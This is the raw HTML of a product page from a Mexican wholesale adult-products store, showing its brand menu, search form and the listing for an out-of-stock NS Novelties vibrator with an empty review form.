	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/productos/">Productos</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Juguetes</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/barely-legal-harley-stroker-white-alternate-package/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Barely Legal &#8211; Harley Stroker &#8211; White &#8211; Alternate Package" href="https://vartamayoreo.mx/producto/barely-legal-harley-stroker-white-alternate-package/">
                <img width="1275" height="1575" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/barely-legal-harley-stroker-white-jpg.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/barely-legal-harley-stroker-white-jpg.webp 1275w, https://vartamayoreo.mx/wp-content/uploads/2024/04/barely-legal-harley-stroker-white-405x500.webp 405w, https://vartamayoreo.mx/wp-content/uploads/2024/04/barely-legal-harley-stroker-white-648x800.webp 648w, https://vartamayoreo.mx/wp-content/uploads/2024/04/barely-legal-harley-stroker-white-768x949.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/04/barely-legal-harley-stroker-white-1243x1536.webp 1243w, https://vartamayoreo.mx/wp-content/uploads/2024/04/barely-legal-harley-stroker-white-500x618.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/barely-legal-harley-stroker-white-64x79.webp 64w" sizes="(max-width: 1275px) 100vw, 1275px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/inya-caprice-purple/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="INYA  &#8211; Caprice &#8211; Purple" href="https://vartamayoreo.mx/producto/inya-caprice-purple/">
                  <img width="1275" height="1575" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-caprice-purple-jpg.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-caprice-purple-jpg.webp 1275w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-caprice-purple-405x500.webp 405w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-caprice-purple-648x800.webp 648w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-caprice-purple-768x949.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-caprice-purple-1243x1536.webp 1243w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-caprice-purple-500x618.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-caprice-purple-64x79.webp 64w" sizes="(max-width: 1275px) 100vw, 1275px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-59058" class="post-59058 product type-product status-publish has-post-thumbnail product_cat-juguetes product_cat-multiorgasmico product_cat-ns-novelties product_cat-vibradores first outofstock shipping-taxable purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-jpg.webp" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="1275" height="1575" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-jpg.webp" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="inya-passion-pink" title="inya-passion-pink" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-jpg.webp 1275w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-405x500.webp 405w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-648x800.webp 648w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-768x949.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-1243x1536.webp 1243w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-500x618.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-64x79.webp 64w" sizes="(max-width: 1275px) 100vw, 1275px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-jpg.webp" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="1275" height="1575" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-jpg.webp" class="lazy-load attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-jpg.webp 1275w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-405x500.webp 405w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-648x800.webp 648w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-768x949.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-1243x1536.webp 1243w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-500x618.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-64x79.webp 64w" sizes="auto, (max-width: 1275px) 100vw, 1275px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->
		<div class="col large-2 large-col-first vertical-thumbnails pb-0">

		<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
			data-flickity-options='{
		            "cellAlign": "left",
		            "wrapAround": false,
		            "autoPlay": false,
		            "prevNextButtons": false,
		            "asNavFor": ".product-gallery-slider",
		            "percentPosition": true,
		            "imagesLoaded": true,
		            "pageDots": false,
		            "rightToLeft": false,
		            "contain":  true
		        }'
			>				<div class="col is-nav-selected first"><a><img width="1275" height="1575" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-jpg.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-jpg.webp 1275w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-405x500.webp 405w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-648x800.webp 648w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-768x949.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-1243x1536.webp 1243w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-500x618.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-64x79.webp 64w" sizes="auto, (max-width: 1275px) 100vw, 1275px" /></a></div>
			<div class="col"><a class="" title="" ><img width="1275" height="1575" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-jpg.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="NSN-0552-44b" title="NSN-0552-44b" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-jpg.webp 1275w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-405x500.webp 405w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-648x800.webp 648w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-768x949.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-1243x1536.webp 1243w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-500x618.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/NSN-0552-44b-64x79.webp 64w" sizes="auto, (max-width: 1275px) 100vw, 1275px" /></a></div>		</div><!-- .product-thumbnails -->
		</div><!-- .col -->

</div><!-- .row -->
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	INYA &#8211; Passion &#8211; Pink</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price price-not-in-stock"></p>

	<meta itemprop="price" content="2311" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/OutOfStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">657447108297</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/" rel="tag">Juguetes</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/" rel="tag">Multiorgasmico</a>, <a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/" rel="tag">NS Novelties</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/" rel="tag">Vibradores</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/inya-passion-pink/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs tabbed-content">
		<ul class="product-tabs nav small-nav-collapse tabs nav nav-uppercase nav-outline nav-center">
							<li class="reviews_tab  active">
					<a href="#tab-reviews">Valoraciones (0)</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-reviews">
				<div class="row" id="reviews">
	<div class="col large-12" id="comments">
		<h3 class="normal">Valoraciones</h3>

		
			<p class="woocommerce-noreviews">No hay valoraciones aún.</p>

			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
			  <div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;INYA &#8211; Passion &#8211; Pink&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/inya-passion-pink/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://vartamayoreo.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Puntuar&hellip;</option>
							<option value="5">Perfecto</option>
							<option value="4">Bueno</option>
							<option value="3">Normal</option>
							<option value="2">No está tan mal</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='59058' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				  </div>
			</div>
		</div>

	
</div>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
